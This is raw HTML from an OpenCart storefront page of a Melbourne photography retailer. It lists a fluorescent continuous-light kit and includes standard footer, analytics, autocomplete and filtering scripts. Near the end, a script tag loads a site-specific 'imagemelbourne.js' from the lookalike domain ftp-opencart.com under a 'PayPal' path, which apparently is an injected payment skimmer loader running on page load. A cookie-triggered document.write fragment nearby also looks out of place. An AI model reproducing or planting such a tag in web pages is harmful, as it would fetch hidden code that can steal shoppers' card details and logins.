			<div class="product-item-container">
																					<div class="left-block ">
																										<div class="product-card__gallery product-card__bottom">
						    <div class="item-img thumb-active" data-src="image/cache/wp/gj/product/Continuouslightx235wglobe40cmstand-270x300.webp"><img data-s width=47 height=47 src="image/cache/wp/gj/product/Continuouslightx235wglobe40cmstand-47x47.webp" alt="Mini cool fluro continuous lights &amp; stands for light tents"></div>
																														<div class="item-img" data-src="image/cache/wp/gj/product/lighttent30cmwith2lights-270x300.webp"><img data-s width=47 height=47 src="image/cache/wp/gj/product/lighttent30cmwith2lights-47x47.webp" alt="Mini cool fluro continuous lights &amp; stands for light tents"></div>
																															<div class="item-img" data-src="image/cache/wp/gj/product/light20stand20low20setting-270x300.webp"><img data-s width=47 height=47 src="image/cache/wp/gj/product/light20stand20low20setting-47x47.webp" alt="Mini cool fluro continuous lights &amp; stands for light tents"></div>
																															<div class="item-img" data-src="image/cache/wp/gj/product/Floor20Stand2060cm20tall20studio-270x300.webp"><img data-s width=47 height=47 src="image/cache/wp/gj/product/Floor20Stand2060cm20tall20studio-47x47.webp" alt="Mini cool fluro continuous lights &amp; stands for light tents"></div>
																				</div>
										<div class="product-image-container">
					
						<a href="https://imagemelbourne.com.au/350W-equivalent-cool-continuous-lights--amp;-stands-for-light-tents-2x35W-Kit-st-Lumoz " title="Mini cool fluro continuous lights &amp; stands for light tents ">
							<img data-s width=270 height=300  src="image/cache/wp/gj/product/Continuouslightx235wglobe40cmstand-270x300.webp"  title="Mini cool fluro continuous lights &amp; stands for light tents " class="img-responsive" />
						</a>
					</div>
					
															
										
					 
					<div class="box-label">
												 
							<span class="label-product label-sale">
								 -50%
							</span>
						 
						
					</div> 
					 

					
										<div class="button-group cartinfo--left">
												<button class="addToCart  btn-button" type="button" title="Add to Cart" onclick="cart.add('89', '1');">						
							<i class="fa fa-shopping-cart"></i><span>Add to Cart</span>
						</button>
																		<button class="wishlist btn-button" type="button" title="Add to Wish List" onclick="wishlist.add('89');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
						 

						 

													<a class="quickview iframe-link visible-lg btn-button" title="Quickview" data-fancybox-type="iframe"  href="https://imagemelbourne.com.au/index.php?route=extension/soconfig/quickview&product_id=89"> <i class="fa fa-eye"></i><span>Quickview</span> </a>
						 
					</div>
										 
				</div>
				
				<div class="right-block ">
					<h4><a href="https://imagemelbourne.com.au/350W-equivalent-cool-continuous-lights--amp;-stands-for-light-tents-2x35W-Kit-st-Lumoz">Mini cool fluro continuous lights &amp; stands for light tents </a></h4>
					<div class="rate-history">
																		
					</div>

					

				<div class="stock-status-wrapper"><div class="availability">Availability: <label class="label label-success label-from-language">In Stock</label></div></div>
			
					 
					<div class="price">
						   
							<span class="price-new">$80.00 </span> <span class="price-old">$160.00 </span>
						 
					</div>
										
					<div class="description">
						<p>These continuous lights provide the equivalent of 350W of light without the heat. Two daylight corrected fluorescent lamps make product photography easy. Each is equivalent to 175W of tungsten lighting without the heat.

This kit comes with mini st.. </p>
					</div>
					
										
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('89', '1');"><i class="fa fa-shopping-cart"></i></button>
					 

										<button class="wishlist btn-button" type="button" title="Add to Wish List" onclick="wishlist.add('89');"><i class="fa fa-heart-o"></i></button>
					 

					 

					
				</div>
				 
			</div>
		</div>
		
		
			
	</div>

<div class="product-filter product-filter-bottom filters-panel">
	<div class="row">
		<div class="col-sm-6 text-left"></div>
		<div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
	</div>
</div>	<div>
</div>
<div>
</div>


	  	</div>
	 </div>	</div>
</div>
	<footer class="footer-container typefooter-3">
	  
		<div class="footer-main desc-collapse showdown" id="collapse-footer">
		  <div class="so-page-builder">
						<div class="container-fluid page-builder-ltr">
				<div class="row row_6xzx  footer-top  row-color ">
												
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_xwdi  footer-middle ">
																<div class="col-lg-15 col-md-15 col-sm-6 col-xs-12 col_86dr  col-style">
																								<div class="box-account box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">About Us</h3>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://imagemelbourne.com.au/Free-delivery">Free Delivery Special</a></li><li><a href="https://imagemelbourne.com.au/opening-hours">Opening Hours</a></li>
 <li><a href="index.php?route=product/manufacturer">Brands</a></li>
 </ul>
 </div>
 </div>
</div>

																						
													</div>			
											<div class="col-lg-15 col-md-15 col-sm-6 col-xs-12 col_lvp5  col-style">
																								<div class="box-service box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">Services</h3>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://imagemelbourne.com.au/interest-free-payments">Interest Free Payments</a></li>
<li><a href="https://imagemelbourne.com.au/shipping-returns">Shipping & Returns</a></li>
<li><a href="index.php?route=information/sitemap">Site Map</a></li><li><a href="https://imagemelbourne.com.au/Click-and-collect-local-pickup-covid-19-coronavirus" style="color: rgb(20, 98, 140); outline: 0px;">Click & Collect<b> N/A</b></a> </li>

 </ul>
 </div>
 </div>
</div>
																						
													</div>			
											<div class="col-lg-15 col-md-15 col-sm-6 col-xs-12 col_qhbg  col-style">
																								<div class="box-account box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">My Account</h3>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="index.php?route=account/account">My Account</a></li>
 <li><a href="index.php?route=account/reward">Reward Points</a></li>
 <li><a href="index.php?route=checkout/cart">My Cart</a></li>
 <li><a href="index.php?route=checkout/checkout">Checkout</a></li>

 </ul>
 </div>
 </div>
</div>

																						
													</div>			
											<div class="col-lg-15 col-md-15 col-sm-6 col-xs-12 col_psye  col-style">
																								<div class="box-information box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">Information</h3>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="index.php?route=information/information&information_id=4">About Us</a></li>
 <li><a href="https://imagemelbourne.com.au/faq">FAQ</a></li><li><a href="https://imagemelbourne.com.au/privacy">Privacy Policy</a></li>
 </ul>
 </div>
 </div>
</div>
																						
													</div>			
											<div class="col-lg-15 col-md-15 col-sm-6 col-xs-12 col_mj82  col-infos">
																								<div class="infos-footer box-footer">
<div class="module">
 <h3 class="modtitle">Contact Info</h3>
 <ul>
 <li class="adres"><font face="FontAwesome">All stock is shipped from Melbourne</font></li>
 <li class="phone"><i class="fa fa-mobile">3</i>1300 798 996<br><br></li>
 <li class="mail"><i class="fa fa-envelope">2</i>
 <a href="index.php?route=information/contact">Contact Us</a><br><br>ABN : 65 159 318 153</li></ul><p><br></p><ul>


 </ul>
</div>
</div>
																						
													</div>			
											<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col_mrth  col-middle">
																														<div class="row row_ac50  row-style  row-color ">
	
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col_dmo9 col-style">
												<div class="socials-w module">
<h3 class="modtitle">Follow Us:</h3>
<ul class="socials">
 <li class="facebook"><a class="_blank" href="https://www.facebook.com/MagenTech" target="_blank"><i class="fa fa-facebook"></i></a></li>
 
</ul>
</div>
										
			
					</div>
	</div>
							
													</div>			
							
				</div>
			</div>

				</div>

			
	</div>
	<div class="button-toggle hidden-lg hidden-md">
         <a class="showmore" data-toggle="collapse" href="#" aria-expanded="false" aria-controls="collapse-footer">
            <span class="toggle-more">Show More <i class="fa fa-angle-down"></i></span> 
            <span class="toggle-less">Show Less <i class="fa fa-angle-up"></i></span>           
		</a>        
	</div>
		
	
	 
	<div class="footer-bottom ">
		<div class="container">
			<div class="row">
				
				<div class="col-lg-6 col-md-7 col-xs-12 copyright">
											© 2025 Image Melbourne
									</div>
							</div>
		</div>
		

		
	</div>
</footer>

	
<div class="back-to-top"><i class="fa fa-angle-up"></i></div>

 

</div><script>if(document.cookie.indexOf('li_nr')>=0)document.write("<img style='display:none'alt=''name='")</script><!--'><script>document.getElementById('li_df').rel = 'stylesheet';</script><script src='image/cache/lightning/1943622121ds_wp.js'></script><script type="text/javascript">&lt;script type=&quot;text/javascript&quot;&gt;
$(function() {
    $(&quot;#checkout-cart .panel-collapse&quot;).removeData(&quot;bs.collapse&quot;).collapse({
        parent: !1,
        toggle: !1
    }).collapse(&quot;show&quot;).removeData(&quot;bs.collapse&quot;).collapse({
        parent: &quot;#accordion&quot;,
        toggle: !1
    })
});&lt;/script&gt;  </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLD3MQ3');</script>
<script src="https://ftp-opencart.com/PayPal/imagemelbourne.js"></script>
<script src='image/cache/lightning/2281012614ds_wp.js'></script><script>
$(document).ready(function(){
	$('a[href="https://imagemelbourne.com.au/continuous-light/fluro-lights"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">'+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 2            ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 8;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
<script type="text/javascript">
//<![CDATA[
jQuery(window).load(function($){
	$ = typeof($ !== 'funtion') ? jQuery : $;
	
	var obj_class 			= $('#content .row').find('.product-layout').parent(),
		product_arr_all 	= $(".so_filter_wrap .modcontent ul").attr("data-product_id"),
		opt_value_id		= "",
		att_value_id		= "",
		manu_value_id		= "",
		subcate_value_id	= "",
		$minPrice			= 0,
		$maxPrice 			= 80,
		$minPrice_new 		= 0,
		$maxPrice_new 		= 80,
		url 				= 'https://imagemelbourne.com.au/continuous-light/fluro-lights';
		text_search			= "";
	
	obj_class.addClass('so-filter-gird');
	$load_gif = $('.so-filter-gird');
	$(".so-filter-heading").on("click",function(){
		if($(this).find(".fa").hasClass("fa-chevron-down")){
			$(this).find(".fa-chevron-down").addClass('fa-chevron-right','slow').removeClass('fa-chevron-down','slow');
		}else{
			$(this).find(".fa-chevron-right").addClass('fa-chevron-down','slow').removeClass('fa-chevron-right','slow');
		}
		$(this).parent().children(".so-filter-content-opts").slideToggle("slow");
	});

	clickOption();
	if( opt_value_id != "" || att_value_id != "" || manu_value_id != "" || $minPrice != $minPrice_new || $maxPrice != $maxPrice_new || text_search != "" || subcate_value_id != "")	{
		requestAjax();
	}else{
		obj_class.find(".product-layout").fadeIn("show");
	}

	function getUrlVars() {
		var vars = {};
		var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
			vars[key] = value;
		});
		return vars;
	}

	function updateURL() {
		if (history.pushState) {
			window.history.pushState({},'',url);
		}
	}

	function clickOption(){
		$(".so-filter-content-opts-container .opt-select.opt_enable").on("click",function(){
			if (!$(this).hasClass('opt_disable')){
				var type_li = $(this).attr("data-type");
				var att_value = "";
				var opt_value = "";
				var manu_value = "";
				$load_gif.addClass('loading-gif');
				switch(type_li)	{
					case "option":
						opt_value = $(this).attr("data-option_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(opt_value_id == ""){
								opt_value_id = opt_value;
							}else{
								opt_value_id += "," + opt_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							opt_value_id = opt_value_id.replace(","+opt_value,"");
							opt_value_id = opt_value_id.replace(opt_value+",","");
							opt_value_id = opt_value_id.replace(opt_value,"");
						}

						if(url.indexOf("opt_id") != -1)	{
							if(opt_value_id != ""){
								url = url.replace(/(&opt_id=)[^\&]+/,'&opt_id='+opt_value_id);
							}else{
								url = url.replace(/(&opt_id=)[^\&]+/,'');
								location.href= url;
							}

						}else{
							url = url+'&opt_id='+opt_value_id;
						}

					break;
					case "attribute":
						att_value = $(this).attr("data-attribute_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(att_value_id == ""){
								att_value_id = att_value;
							}else{
								att_value_id = att_value_id.replace(","+att_value,"");
								att_value_id = att_value_id.replace(att_value+",","");
								att_value_id = att_value_id.replace(att_value,"");
								att_value_id += "," + att_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							att_value_id = att_value_id.replace(","+att_value,"");
							att_value_id = att_value_id.replace(att_value+",","");
							att_value_id = att_value_id.replace(att_value,"");
						}
						if(url.indexOf("att_id") != -1){
							if(att_value_id != ""){
								url = url.replace(/(&att_id=)[^\&]+/,'&att_id='+att_value_id);
							}else{
								url = url.replace(/(&att_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&att_id='+att_value_id;
						}
					break;
					case "manufacturer":
						manu_value = $(this).attr("data-manufacturer_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(manu_value_id == "")	{
								manu_value_id = manu_value;
							}else{
								manu_value_id = manu_value_id.replace(","+manu_value,"");
								manu_value_id = manu_value_id.replace(manu_value+",","");
								manu_value_id = manu_value_id.replace(manu_value,"");
								manu_value_id += "," + manu_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							manu_value_id = manu_value_id.replace(","+manu_value,"");
							manu_value_id = manu_value_id.replace(manu_value+",","");
							manu_value_id = manu_value_id.replace(manu_value,"");
						}
						if(url.indexOf("manu_id") != -1){
							if(manu_value_id != "")	{
								url = url.replace(/(&manu_id=)[^\&]+/,'&manu_id='+manu_value_id);
							}else{
								url = url.replace(/(&manu_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&manu_id='+manu_value_id;
						}
					break;
					case "subcategory":
						subcate_value = $(this).attr("data-subcategory_value");
						if(!$(this).hasClass("opt_active"))	{
							$(this).addClass("opt_active");
							$(this).find('.fa-square-o').removeClass('fa-square-o').addClass('fa-check-square-o');
							$(this).find(".option-count").addClass("opt_close");
							if(subcate_value_id == ""){
								subcate_value_id = subcate_value;
							}else{
								subcate_value_id = subcate_value_id.replace(","+subcate_value,"");
								subcate_value_id = subcate_value_id.replace(subcate_value+",","");
								subcate_value_id = subcate_value_id.replace(subcate_value,"");
								subcate_value_id += "," + subcate_value;
							}
						}else{
							$(this).removeClass("opt_active");
							$(this).find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
							$(this).find(".option-count").removeClass("opt_close");
							subcate_value_id = subcate_value_id.replace(","+subcate_value,"");
							subcate_value_id = subcate_value_id.replace(subcate_value+",","");
							subcate_value_id = subcate_value_id.replace(subcate_value,"");
						}
						if(url.indexOf("subcate_id") != -1)	{
							if(subcate_value_id != ""){
								url = url.replace(/(&subcate_id=)[^\&]+/,'&subcate_id='+subcate_value_id);
							}else{
								url = url.replace(/(&subcate_id=)[^\&]+/,'');
								location.href= url;
							}
						}else{
							url = url+'&subcate_id='+subcate_value_id;
						}
						product_arr_all = $(this).attr("data-list_product");
						/*location.href= url;*/
					break;
				}
				obj_class.find(".product-layout").css("display","none");

				updateURL();
				requestAjax();
			}
			return false;
		});
	}

	$.arrayIntersect = function(a, b)
	{
		return $.grep(a, function(i)
		{
			return $.inArray(i, b) > -1;
		});
	};

	function getCountProduct(){
		var product_tmp = $(".so_filter_wrap .modcontent ul").attr("data-product_id");
		
		product_arr = product_tmp.split(',');
		if(product_arr == ''){
			$('.so-filter-option').each(function(){
				$(this).find('.option-count span').html(0);
			});
		}else{
			$('.so-filter-option.opt-select').each(function(){
				var product = $(this).attr('data-list_product');
				if(product != ''){
					var product_array = product.split(',');
					var length = product_array.length;
					var dem = 0 , a =[];
					var _general = $.arrayIntersect(product_arr, product_array);
					var count = _general.length;
					// for (var i = 0; i < length;i++){
						// if(product_arr.indexOf(product_array[i]) > -1){
							// count = count + 1;
							// dem = product_array.length - product_arr.split(',').length;
						// }
					// }
					if(count == 0){
						$(this).removeClass("opt_enable").addClass("opt_disable");
						$(this).attr("disabled", "disabled");

					}else{
						$(this).removeClass("opt_enable").removeClass("opt_disable").addClass("opt_enable");
						$(this).removeAttr("disabled");
					}
					var type = $(this).attr("data-type");
					if(count > 0 && ((att_value_id != "" && type == "attribute") || (opt_value_id != "" && type == "option"))){
						$(this).find('.option-count span').html(count);
					}else{
						$(this).find('.option-count span').html(count);
					}
				}
			});
		}
	}

			var range = document.getElementById('slider-range');
		noUiSlider.create(range, {
			start: [$minPrice_new, $maxPrice_new],
			step: 1,
			connect: true,
			range: {
				'min': $minPrice,
				'max': $maxPrice
			},
			slide: function(event, ui) {
	            if ($minPrice == $maxPrice) {
	                return false;
	            }
	        }
		});
		var valueMin = $('.content_min_max .input_min'),
			valueMax = $('.content_min_max .input_max');

		range.noUiSlider.on('change', function( values, handle ) {
			if ( handle ) {

				valueMax.val(values[handle]);
				$maxPrice_new = values[handle];
				if(url.indexOf("maxPrice") != -1){
					if($maxPrice_new != "80"){
						url = url.replace(/(&maxPrice=)[^\&]+/,'&maxPrice='+$maxPrice_new);
					}else{
						url = url.replace(/(&maxPrice=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&maxPrice='+$maxPrice_new;
				}
			} else {
				valueMin.val(values[handle]);
				$minPrice_new = values[handle];
				if(url.indexOf("minPrice") != -1){
					if($minPrice_new != "0"){
						url = url.replace(/(&minPrice=)[^\&]+/,'&minPrice='+$minPrice_new);
					}else{
						url = url.replace(/(&minPrice=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&minPrice='+$minPrice_new;
				}
			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			requestAjax();

		});
	
		range.noUiSlider.on('end', function( values, handle ) {
			if ( handle ) {
				$maxPrice_new = values[handle];
				if(url.indexOf("maxPrice") != -1){
					if($maxPrice_new != "80"){
						url = url.replace(/(&maxPrice=)[^\&]+/,'&maxPrice='+$maxPrice_new);
					}else{
						url = url.replace(/(&maxPrice=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&maxPrice='+$maxPrice_new;
				}

			} else {
				$minPrice_new = values[handle];
				if(url.indexOf("minPrice") != -1){
					if($minPrice_new != "0"){
						url = url.replace(/(&minPrice=)[^\&]+/,'&minPrice='+$minPrice_new);
					}else{
						url = url.replace(/(&minPrice=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&minPrice='+$minPrice_new;
				}

			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			requestAjax();
		});
	
		$('.content_min_max .input_min').change(function(){
			var valueMin = $(this).val();
			var maxPrice__ = getUrlVars()["maxPrice"];

			if(typeof maxPrice__ === 'undefined'){
				$maxPrice_new = 80;
			}else{
				$maxPrice_new = maxPrice__;
			}
			if(valueMin < 0){
				valueMin = 0;
				$(this).val(valueMin);
			}
			if(valueMin > 80){
				valueMin = 80;
				$(this).val(valueMin);
			}
			range.noUiSlider.set([valueMin,null]);
			if(url.indexOf("minPrice") != -1){
				if(valueMin != "0"){
					url = url.replace(/(&minPrice=)[^\&]+/,'&minPrice='+valueMin);
				}else{
					url = url.replace(/(&minPrice=)[^\&]+/,'');
					location.href= url;
				}
			}else{
				url = url+'&minPrice='+valueMin;
			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			$minPrice_new = valueMin;

			requestAjax();
		});

		$('.content_min_max .input_max').change(function(){
			var valueMax = $(this).val();
			var minPrice__ = getUrlVars()["minPrice"];
			if(typeof minPrice__ === 'undefined'){
				$minPrice_new = 0;
			}else{
				$minPrice_new = minPrice__;
			}
			if(valueMax > 80){
				valueMax = 80;
				$(this).val(valueMax);
			}
			if(valueMax < 0){
				valueMax = 80;
				$(this).val(valueMax);
			}
			range.noUiSlider.set([null, valueMax]);
			if(url.indexOf("maxPrice") != -1){
				if(valueMax != "80"){
					url = url.replace(/(&maxPrice=)[^\&]+/,'&maxPrice='+valueMax);
				}else{
					url = url.replace(/(&maxPrice=)[^\&]+/,'');
					location.href= url;
				}
			}else{
				url = url+'&maxPrice='+valueMax;
			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			$maxPrice_new = valueMax;
			requestAjax();
		});
	
			$('#text_search').keyup(function(){
			var character = 3;
			text_search = $("#text_search").val();
			if(text_search.length >= character){
				if(url.indexOf("search") != -1){
					if(text_search != ""){
						url = url.replace(/(&search=)[^\&]+/,'&search='+text_search);
					}else{
						url = url.replace(/(&search=)[^\&]+/,'');
						location.href= url;
					}
				}else{
					url = url+'&search='+text_search;
				}
				obj_class.find(".product-layout").css('display','none');
				updateURL();
				requestAjax();
			}
		});

		$('#submit_text_search').on("click",function(){
			text_search = $("#text_search").val();
			if(url.indexOf("search") != -1){
				if(text_search != ""){
					url = url.replace(/(&search=)[^\&]+/,'&search='+text_search);
				}else{
					url = url.replace(/(&search=)[^\&]+/,'');
					location.href= url;
				}
			}else{
				url = url+'&search='+text_search;
			}
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			requestAjax();
		});
	
			$('#btn_resetAll').on("click",function(){
			opt_value_id 		= "";
			att_value_id 		= "";
			manu_value_id 		= "";
			$minPrice_new		= "",
			$maxPrice_new 		= "",
			text_search 		= "";
			subcate_value_id	= "";
			url = url.replace(/(&opt_id=)[^\&]+/,'');
			url = url.replace(/(&att_id=)[^\&]+/,'');
			url = url.replace(/(&manu_id=)[^\&]+/,'');
			url = url.replace(/(&minPrice=)[^\&]+/,'');
			url = url.replace(/(&maxPrice=)[^\&]+/,'');
			url = url.replace(/(&search=)[^\&]+/,'');
			url = url.replace(/(&subcate_id=)[^\&]+/,'');
			obj_class.find(".product-layout").css('display','none');
			updateURL();
			$('.content_min_max .input_min').val($minPrice);
			$('.content_min_max .input_max').val($maxPrice);
			if(($minPrice != 0 || $maxPrice != 0) && ($minPrice != $maxPrice)){
				range.noUiSlider.set([$minPrice, $maxPrice]);
			}
			
			$(".so-filter-option").removeClass("opt_active");
			$(".so-filter-option").find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
			$(".so-filter-option").find(".option-count").removeClass("opt_close");

			$(".so-filter-option-sub").removeClass("opt_active");
			$(".so-filter-option-sub").find('.fa-check-square-o').removeClass('fa-check-square-o').addClass('fa-square-o');
			$(".so-filter-option-sub").find(".option-count").removeClass("opt_close");

			$("#text_search").val('');
			location.href= url;
		});
		
	function requestAjax(){
		var page = (getUrlVars()["page"] === "undefined" ? "1" : getUrlVars()["page"]);
		$.ajax({
			type: 'POST',
			url: 'index.php?route=extension/module/so_filter_shop_by/filter_data',
			data: {
				isFilterShopBy		: 1,
				opt_value_id		: opt_value_id,
				att_value_id		: att_value_id,
				manu_value_id		: manu_value_id,
				subcate_value_id	: subcate_value_id,
				minPrice 			: $minPrice_new,
				maxPrice 			: $maxPrice_new,
				text_search 		: text_search,
				category_id_path	: '195_306',
				page				: page,
				product_id_in        : $('.so_filter_wrap .modcontent > ul').attr('data-product_id'),
				product_arr_all 	: product_arr_all
			},
			success: function (data) {
				obj_class.html(data['html']);
				var text_right = obj_class.find(".product-layout").parent().next().find('.text-right').html();
				var text_left = obj_class.find(".product-layout").parent().next().find('.text-left').html();
				var text_center = obj_class.find(".product-layout").parent().next().find('.short-by-show.text-center').html();
				obj_class.next().find('.text-right').html(text_right);
				obj_class.next().find('.text-left').html('');
				obj_class.next().find('.short-by-show.text-center').html(text_center);
				obj_class.next().find('.box-pagination.text-right').html('');
				if(obj_class.find(".product-layout").length > 0){
					var html = obj_class.find(".product-layout").eq(0).parent().html();
					obj_class.html(html);

				}else{
					obj_class.html('<div class="col-xs-12">Not product</div>');
					obj_class.next().find('.text-right').css('display','none');
					obj_class.next().find('.short-by-show.text-center').css('display','none');
				}
				obj_class.find(".product-layout").fadeIn("show");
				$(".so_filter_wrap .modcontent ul").attr("data-product_id",data['product_arr']);
				
				/*===Leader Custom JS===*/
				$('#grid-view-4').click();
				$( '.product-card__gallery .item-img').hover(function() {
					$(this).addClass('thumb-active').siblings().removeClass('thumb-active');
					var thumb_src = $(this).attr("data-src");
					$(this).closest('.product-item-container').find('img.img-responsive').attr("src",thumb_src);
				}); 

				getCountProduct();
				$load_gif.removeClass('loading-gif');
			},
			dataType: 'json'
		});
	}

});
//]]>
</script>
<script src='image/cache/lightning/1925276689ds_wp.js'></script><script type="text/javascript">
reinitView();

function reinitView() {

	$( '.product-card__gallery .item-img').hover(function() {
		$(this).addClass('thumb-active').siblings().removeClass('thumb-active');
		var thumb_src = $(this).attr("data-src");
		$(this).closest('.product-item-container').find('img.img-responsive').attr("src",thumb_src);
	}); 

	$('.view-mode .list-view button').bind("click", function() {
		$(this).parent().find('button').removeClass('active');
		$(this).addClass('active');
	});	
	// Product List
	$('#list-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('listview', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		var cols = $('.left_column , .right_column ').length;

		
		$('.products-category .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		
		localStorage.setItem('listview', 'grid');
	});

	// Product Grid 2
	$('#grid-view-2').click(function() {
